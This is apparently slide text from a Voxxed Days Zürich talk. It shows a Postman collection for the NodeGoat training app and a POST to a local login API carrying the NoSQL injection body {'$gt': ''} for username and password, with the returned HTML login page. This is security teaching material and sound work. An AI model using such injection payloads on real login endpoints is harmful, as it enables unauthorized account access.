 #VDZ19
NEW
Runner
Import
Builder
Team Library
IN SYNC
liran.tal@g...
Filter
History
Collections
All Me Team
NodeGoat
5 requests
Blind Injection
NoSQL Injection - Login
POST API Login - admin wrong pa...
POST API Login - admin correct p...
POST API Login - NoSQL Injection
POST Log Injection via Login page a...
Bazz
4 requests
Bazz: AWS
10 requests
Bazz: AWS: OLD copy
7 requests
MEAN.js
5 requests
NBI
4 requests
NMT
6 requests
API Login - admin wrong pa
API Login - admin correct pa
API Login - NoSQL Inje
No Environment
API Login - NoSQL Injection
Examples (0)
POST
http://localhost:4000/api/login
Params
Send
Save
Authorization
Headers (1)
Body
Pre-request Script
Tests
Code
form-data
x-www-form-urlencoded
raw
binary
JSON (application/json)
1 {
2 "userName": {"$gt": ""},
3 "password": {"$gt": ""}
4 }
Body
Cookies
Headers (6)
Test Results
Status: 200 OK
Time: 19 ms
Pretty
Raw
Preview
HTML
Save Response
84 </span>
85 <br/>
86 <span style="font-size: medium">Employee Retirement Savings Management</span>
87 <br/>
88 <br/>
89 </div>
90 <div class="panel-body">
91 <div class="alert alert-dismissable alert-danger">
92 <button type="button" class="close" data-dismiss="alert">&times;</button>
93 Invalid username
94 </div>
95 <form method="post" role="form" method="post" id="loginform">
96 <div class="form-group">
97 <label for="userName">User Name</label>
98 <input type="text" class="form-control" id="userName" name="userName" value="[object Object]" placeholder
="Enter User Name">
99
100 </div>
VOXXED DAYS
ZÜRICH
VOXXED DAYS
ZÜRICH
ORACLE®
SWISS POST